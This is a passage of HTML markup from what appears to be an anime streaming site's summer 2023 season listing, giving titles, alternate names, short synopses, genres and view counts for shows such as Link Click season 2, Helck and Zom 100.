                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Second season of Shiguang Dailiren. It appears that Link Click season 2 will lose the episodic nature of its previous season. For half of the show, it followed Cheng Xiaoshi and Lu Guang solving their clients’ cases, with some hints here and there of the broader story. However, it looks like season 2 will revolve almost entirely around the red-eyed culprit...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/link-click-s2-shiguang-dailiren-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/the-devil-is-a-part-timer-season-2-part-2-hataraku-maou-sama-season-2-part-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/The-Devil-is-a-Part-Timer-S2-Hataraku-Maou-sama-The-Devil-is-a-Part-Timer-Season-2-q9ctr384zfw4sw9ookoqfj263c194yht1hpp19mugc.jpg"
                                    alt="The Devil is a Part-Timer Season 2 Part 2 &#8211; Hataraku Maou-sama!! Season 2 Part 2"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/the-devil-is-a-part-timer-season-2-part-2-hataraku-maou-sama-season-2-part-2.html" class="mv-namevn">The Devil is a Part-Timer Season 2 Part 2 &#8211; Hataraku Maou-sama!! Season 2 Part 2</a>
                        <a href="https://kawaiifu.com/season/summer-2023/the-devil-is-a-part-timer-season-2-part-2-hataraku-maou-sama-season-2-part-2.html" class="mv-nameen">The Devil is a Part-Timer! 2nd Season, The Devil is a Part-Timer!!, Hataraku Maou-sama 2 , The Devil is a Part-Timer! Season 2 , はたらく魔王さま！！</a>
                        <div class="tooltipthumb2" href="#tooltip10682"
                             rel="#tooltip10682" title="">
                            <div id="tooltip10682" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">The Devil is a Part-Timer Season 2 Part 2 &#8211; Hataraku Maou-sama!! Season 2 Part 2<span>The Devil is a Part-Timer! 2nd Season, The Devil is a Part-Timer!!, Hataraku Maou-sama 2 , The Devil is a Part-Timer! Season 2 , はたらく魔王さま！！</span></h3>
                                                                                <span class="view">Currently viewing: 23012</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">The once-feared Demon Lord Satan of Ente Isla, who had to flee to Earth after being defeated by the hero Emilia Justinia, is now leading a peaceful life in Tokyo under the alias Sadao Maou. Having become a model employee of a local fast-food restaurant, Sadao has to provide for his former generals Alciel and Lucifer who joined him in...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/the-devil-is-a-part-timer-season-2-part-2-hataraku-maou-sama-season-2-part-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/spy-classroom-s2-spy-kyoushitsu-2nd-season-spy-classroom-season-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Spy-Classroom-S2-Spy-Kyoushitsu-2nd-Season-Spy-Classroom-Season-2-q9ctgxkx4vzlcl0szomuzlbv0g3gyp67z7xtcmozos.jpg"
                                    alt="Spy Classroom S2 &#8211; Spy Kyoushitsu 2nd Season Spy Classroom Season 2"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/spy-classroom-s2-spy-kyoushitsu-2nd-season-spy-classroom-season-2.html" class="mv-namevn">Spy Classroom S2 &#8211; Spy Kyoushitsu 2nd Season Spy Classroom Season 2</a>
                        <a href="https://kawaiifu.com/season/summer-2023/spy-classroom-s2-spy-kyoushitsu-2nd-season-spy-classroom-season-2.html" class="mv-nameen">Spy Room 2 , Spy Classroom Season 2 , スパイ教室 , Spy Classroom S2 - Spy Kyoushitsu 2nd Season Spy Classroom Season 2</a>
                        <div class="tooltipthumb2" href="#tooltip10679"
                             rel="#tooltip10679" title="">
                            <div id="tooltip10679" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Spy Classroom S2 &#8211; Spy Kyoushitsu 2nd Season Spy Classroom Season 2<span>Spy Room 2 , Spy Classroom Season 2 , スパイ教室 , Spy Classroom S2 - Spy Kyoushitsu 2nd Season Spy Classroom Season 2</span></h3>
                                                                                <span class="view">Currently viewing: 19527</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Following a devastating military conflict, countries fight their wars in the shadows. One unusual spy, Klaus, has never failed on the job despite his quirks, and he is building a team to take on an Impossible Mission—one with over a 90 percent chance of failure. However, his chosen members are all washouts with no practical experience. They'll have to use...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=>Mystery</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/spy-classroom-s2-spy-kyoushitsu-2nd-season-spy-classroom-season-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/bungo-stray-dogs-5-bungou-stray-dogs-s5.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Bungou-Stray-Dogs-5th-Season-q99hx9n1sklg20c3deg8rlv55wbac7x5m2130bs4h8.jpg"
                                    alt="Bungo Stray Dogs 5 &#8211; Bungou Stray Dogs S5"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/bungo-stray-dogs-5-bungou-stray-dogs-s5.html" class="mv-namevn">Bungo Stray Dogs 5 &#8211; Bungou Stray Dogs S5</a>
                        <a href="https://kawaiifu.com/season/summer-2023/bungo-stray-dogs-5-bungou-stray-dogs-s5.html" class="mv-nameen">Bungou Stray Dogs 5th Season ,  Bungo Stray Dogs 5 , Bungo Stray Dogs 5 , 文豪ストレイドッグス</a>
                        <div class="tooltipthumb2" href="#tooltip10669"
                             rel="#tooltip10669" title="">
                            <div id="tooltip10669" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Bungo Stray Dogs 5 &#8211; Bungou Stray Dogs S5<span>Bungou Stray Dogs 5th Season ,  Bungo Stray Dogs 5 , Bungo Stray Dogs 5 , 文豪ストレイドッグス</span></h3>
                                                                                <span class="view">Currently viewing: 21064</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Fifth Season of Bungou Stray Dogs. Detective employees are caught one after another, and Kamui, the leader of Tenjin Goshui, is closing in on the Armed Detective Agency. Will the Agency survive?! https://www.youtube.com/watch?v=1eCDPSa6Faw Tags: Bungo Stray Dogs 5 - Bungou Stray Dogs S5 anime, Watch Bungo Stray Dogs 5 - Bungou Stray Dogs S5, Watch Bungo Stray Dogs 5 - Bungou Stray...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Mystery</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/bungo-stray-dogs-5-bungou-stray-dogs-s5.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/shiro-seijo-to-kuro-bokushi-saint-cecilia-and-pastor-lawrence.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Shiro-Seijo-to-Kuro-Bokushi-Saint-Cecilia-and-Pastor-Lawrence-q99i4pj1wcs5yviyx48x089igpmw9ygnmvygs6qx7w.jpg"
                                    alt="Shiro Seijo to Kuro Bokushi &#8211; Saint Cecilia and Pastor Lawrence"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/shiro-seijo-to-kuro-bokushi-saint-cecilia-and-pastor-lawrence.html" class="mv-namevn">Shiro Seijo to Kuro Bokushi &#8211; Saint Cecilia and Pastor Lawrence</a>
                        <a href="https://kawaiifu.com/season/summer-2023/shiro-seijo-to-kuro-bokushi-saint-cecilia-and-pastor-lawrence.html" class="mv-nameen">White Saint and Black Pastor , Saint Cecilia and Pastor Lawrence , 白聖女と黒牧師</a>
                        <div class="tooltipthumb2" href="#tooltip10672"
                             rel="#tooltip10672" title="">
                            <div id="tooltip10672" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Shiro Seijo to Kuro Bokushi &#8211; Saint Cecilia and Pastor Lawrence<span>White Saint and Black Pastor , Saint Cecilia and Pastor Lawrence , 白聖女と黒牧師</span></h3>
                                                                                <span class="view">Currently viewing: 17342</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Dwelling in the small outskirts of a peaceful town, Lawrence works as a local pastor for the townsfolk. When in need, he is responsible for guiding people to the church to visit the "Saint"—a symbol of good morals who heeds each parishioner's struggles and grants them sincere advice. Cecilia, a kind young girl, is tasked to fulfill this role; however,...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=>Romance</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/shiro-seijo-to-kuro-bokushi-saint-cecilia-and-pastor-lawrence.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/tonikaku-kawaii-joshikou-hen-tonikaku-kawaii-high-school-days.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Tonikaku-Kawaii-Joshikou-hen-Tonikaku-Kawaii-High-School-Days-q9b9xpon3d7hq30010dx7l6q8bzsebes404i8syfu4.jpg"
                                    alt="Tonikaku Kawaii Joshikou-hen &#8211;  Tonikaku Kawaii High School Days"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/tonikaku-kawaii-joshikou-hen-tonikaku-kawaii-high-school-days.html" class="mv-namevn">Tonikaku Kawaii Joshikou-hen &#8211;  Tonikaku Kawaii High School Days</a>
                        <a href="https://kawaiifu.com/season/summer-2023/tonikaku-kawaii-joshikou-hen-tonikaku-kawaii-high-school-days.html" class="mv-nameen">TONIKAWA: Over The Moon For You - High School Days , ONIKAWA: Over The Moon For You - High School Days , トニカクカワイイ 女子高編</a>
                        <div class="tooltipthumb2" href="#tooltip10676"
                             rel="#tooltip10676" title="">
                            <div id="tooltip10676" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Tonikaku Kawaii Joshikou-hen &#8211;  Tonikaku Kawaii High School Days<span>TONIKAWA: Over The Moon For You - High School Days , ONIKAWA: Over The Moon For You - High School Days , トニカクカワイイ 女子高編</span></h3>
                                                                                <span class="view">Currently viewing: 21005</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Nasa, at the request of his former junior high school teacher, Ms. Yanagi, finds himself entrusted with teaching a programming class at a high school. But here's the catch—it's an all-girls' school. Surrounded by the limitless energy of teenage girls, Nasa tries to maintain his composure, but deep down, he can't help feeling nervous. A capricious boyfriend, secret admiration for...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=>Romance</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/tonikaku-kawaii-joshikou-hen-tonikaku-kawaii-high-school-days.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/helck.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Helck-q99hlq6dvsspid3krev55ipell71u03soxogw0w4vg.jpg"
                                    alt="Helck"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/helck.html" class="mv-namevn">Helck</a>
                        <a href="https://kawaiifu.com/season/summer-2023/helck.html" class="mv-nameen">Helck , ヘルク</a>
                        <div class="tooltipthumb2" href="#tooltip10667"
                             rel="#tooltip10667" title="">
                            <div id="tooltip10667" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Helck<span>Helck , ヘルク</span></h3>
                                                                                <span class="view">Currently viewing: 31483</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">While humanity celebrates the defeat of the Demon King by the hands of a lone hero, the denizens of the demon world prepare for the contest of a lifetime—a tournament to decide who would inherit the title of Demon King. Now, three months later, the tournament has been proceeding smoothly—well, other than the fact that the favorite to come out...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/helck.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/synduality-noir.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Synduality-Noir-q97lphkw60th61hqedkwvtbx26jd0fnab2re82zmwc.jpg"
                                    alt="Synduality Noir"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/synduality-noir.html" class="mv-namevn">Synduality Noir</a>
                        <a href="https://kawaiifu.com/season/summer-2023/synduality-noir.html" class="mv-nameen">SYNDUALITY</a>
                        <div class="tooltipthumb2" href="#tooltip10663"
                             rel="#tooltip10663" title="">
                            <div id="tooltip10663" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Synduality Noir<span>SYNDUALITY</span></h3>
                                                                                <span class="view">Currently viewing: 17960</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">The year is 2222. It has been years since Tears of the New Moon, a mysterious rain, poured and wiped out almost the entire human race. The poisonous rain gave birth to deformed creatures devouring humans, and humanity fled from the danger. As means for survival, the humans then build an underground haven; Amasia. In this newly built dystopian city,...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Sci-Fi</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/synduality-noir.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/dark-gathering.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Dark-Gathering-q95p401gvg9yysk6gxeg4zbp36bqfjyc48zshkiu24.jpg"
                                    alt="Dark Gathering"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/dark-gathering.html" class="mv-namevn">Dark Gathering</a>
                        <a href="https://kawaiifu.com/season/summer-2023/dark-gathering.html" class="mv-nameen">Dark Gathering , ダークギャザリング</a>
                        <div class="tooltipthumb2" href="#tooltip10658"
                             rel="#tooltip10658" title="">
                            <div id="tooltip10658" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Dark Gathering<span>Dark Gathering , ダークギャザリング</span></h3>
                                                                                <span class="view">Currently viewing: 18098</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">After a devastating encounter with a restless spirit, ghost-fearing psychic Keitarou Gentouga became a shut-in to avoid additional spectral catastrophes. But no man is a haunted island, and Keitarou eventually reintegrates with society by getting a part-time job as a tutor to the child prodigy Yayoi Houzuki. Yayoi isn’t just an academic genius, though. She’s a talented psychic medium hell-bent...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/dark-gathering.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/eiyuu-kyoushitsu-classroom-for-heroes.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Eiyuu-Kyoushitsu-Classroom-for-Heroes-q95ogsey3qi29g9z0e742c6wzmqfcmsyld14ukxtpo.jpg"
                                    alt="Eiyuu Kyoushitsu &#8211; Classroom for Heroes"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/eiyuu-kyoushitsu-classroom-for-heroes.html" class="mv-namevn">Eiyuu Kyoushitsu &#8211; Classroom for Heroes</a>
                        <a href="https://kawaiifu.com/season/summer-2023/eiyuu-kyoushitsu-classroom-for-heroes.html" class="mv-nameen">Classroom for Heroes , Class Room✿For Heroes, Hero Classroom , 英雄教室</a>
                        <div class="tooltipthumb2" href="#tooltip10653"
                             rel="#tooltip10653" title="">
                            <div id="tooltip10653" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Eiyuu Kyoushitsu &#8211; Classroom for Heroes<span>Classroom for Heroes , Class Room✿For Heroes, Hero Classroom , 英雄教室</span></h3>
                                                                                <span class="view">Currently viewing: 20645</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">A long time ago, there existed a Demon Lord who terrorized throughout the world until a Hero stepped up to the stage and challenged the Demon Lord, ultimately defeating him and ending his reign. The Hero then created Rosewood Academy, an academy made to help heroes-in-training achieve supremacy and help defend the world when needed that enrolls only the best...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/eiyuu-kyoushitsu-classroom-for-heroes.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/shinigami-bocchan-to-kuro-maid-s2-the-duke-of-death-and-his-maid-season-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Shinigami-Bocchan-to-Kuro-Maid-S2-The-Duke-of-Death-and-His-Maid-Season-2-q95oug0je370xifw9sozse4zo5fe6c0ksy82uaoxbg.jpg"
                                    alt="Shinigami Bocchan to Kuro Maid S2 &#8211;  The Duke of Death and His Maid Season 2"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/shinigami-bocchan-to-kuro-maid-s2-the-duke-of-death-and-his-maid-season-2.html" class="mv-namevn">Shinigami Bocchan to Kuro Maid S2 &#8211;  The Duke of Death and His Maid Season 2</a>
                        <a href="https://kawaiifu.com/season/summer-2023/shinigami-bocchan-to-kuro-maid-s2-the-duke-of-death-and-his-maid-season-2.html" class="mv-nameen">Shinigami Bocchan to Kuro Maid 2nd Season , 死神坊ちゃんと黒メイド</a>
                        <div class="tooltipthumb2" href="#tooltip10655"
                             rel="#tooltip10655" title="">
                            <div id="tooltip10655" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Shinigami Bocchan to Kuro Maid S2 &#8211;  The Duke of Death and His Maid Season 2<span>Shinigami Bocchan to Kuro Maid 2nd Season , 死神坊ちゃんと黒メイド</span></h3>
                                                                                <span class="view">Currently viewing: 12462</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Second season of Shinigami Bocchan to Kuro Maid. The television anime's first season premiered in Japan in July 2021, and aired for 12 episodes. Funimation streamed the anime as it aired in Japan. Funimation had previously described the sequel as a second season. When the duke was a young boy, a witch made it so that any living thing he touched...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/shinigami-bocchan-to-kuro-maid-s2-the-duke-of-death-and-his-maid-season-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/zom-100-zombie-ni-naru-made-ni-shitai-100-no-koto-zom-100-bucket-list-of-the-dead-zombie-100-100-things-i-want-to-do-before-i-become-a-zombie.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Zom-100-Zombie-ni-Naru-made-ni-Shitai-100-no-Koto-Zom-100-Bucket-List-of-the-Dead-Zombie-100-100-Things-I-Want-to-do-Before-I-Become-a-Zombie-q95l6oyxg2u5l5tfluhjan125ut99mz0oubz821hgs.jpg"
                                    alt="Zom 100 Zombie ni Naru made ni Shitai 100 no Koto &#8211;  Zom 100 Bucket List of the Dead &#8211; Zombie 100 100 Things I Want to do Before I Become a Zombie"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/zom-100-zombie-ni-naru-made-ni-shitai-100-no-koto-zom-100-bucket-list-of-the-dead-zombie-100-100-things-i-want-to-do-before-i-become-a-zombie.html" class="mv-namevn">Zom 100 Zombie ni Naru made ni Shitai 100 no Koto &#8211;  Zom 100 Bucket List of the Dead &#8211; Zombie 100 100 Things I Want to do Before I Become a Zombie</a>
                        <a href="https://kawaiifu.com/season/summer-2023/zom-100-zombie-ni-naru-made-ni-shitai-100-no-koto-zom-100-bucket-list-of-the-dead-zombie-100-100-things-i-want-to-do-before-i-become-a-zombie.html" class="mv-nameen">Zom 100: Bucket List of the Dead , Bucket List of The Dead, Zombie 100: 100 Things I Want to do Before I Become a Zombie , Zom 100: Zombie ni Naru made ni Shitai 100 no Koto Zom 100: Bucket List of the Dead , Zombie 100 ~100 Things I Want to do Before I Become a Zombie~ゾン100～ゾンビになるまでにしたい100のこと～</a>
                        <div class="tooltipthumb2" href="#tooltip10650"
                             rel="#tooltip10650" title="">
                            <div id="tooltip10650" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Zom 100 Zombie ni Naru made ni Shitai 100 no Koto &#8211;  Zom 100 Bucket List of the Dead &#8211; Zombie 100 100 Things I Want to do Before I Become a Zombie<span>Zom 100: Bucket List of the Dead , Bucket List of The Dead, Zombie 100: 100 Things I Want to do Before I Become a Zombie , Zom 100: Zombie ni Naru made ni Shitai 100 no Koto Zom 100: Bucket List of the Dead , Zombie 100 ~100 Things I Want to do Before I Become a Zombie~ゾン100～ゾンビになるまでにしたい100のこと～</span></h3>
                                                                                <span class="view">Currently viewing: 16571</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">In a trash-filled apartment, 24-year-old Akira Tendou watches a zombie movie with lifeless, envious eyes. After spending three hard years at an exploitative corporation in Japan, his spirit is broken. He can't even muster the courage to confess his feelings to his beautiful co-worker Ootori. Then one morning, he stumbles upon his landlord eating lunch—which happens to be another tenant!...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Comedy</a>, <a href=>Horror</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/zom-100-zombie-ni-naru-made-ni-shitai-100-no-koto-zom-100-bucket-list-of-the-dead-zombie-100-100-things-i-want-to-do-before-i-become-a-zombie.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/temple-tenpuru-no-one-can-live-on-loneliness.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Temple-TenPuru-No-One-Can-Live-on-Loneliness-q944ct8z4xb08yem98xrq2mby6xxsvmwvekt7rz99o.jpg"
                                    alt="Temple &#8211; TenPuru No One Can Live on Loneliness"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/temple-tenpuru-no-one-can-live-on-loneliness.html" class="mv-namevn">Temple &#8211; TenPuru No One Can Live on Loneliness</a>
                        <a href="https://kawaiifu.com/season/summer-2023/temple-tenpuru-no-one-can-live-on-loneliness.html" class="mv-nameen">TenPuru: No One Can Live on Loneliness , てんぷる</a>
                        <div class="tooltipthumb2" href="#tooltip10645"
                             rel="#tooltip10645" title="">
                            <div id="tooltip10645" style="display: none;">
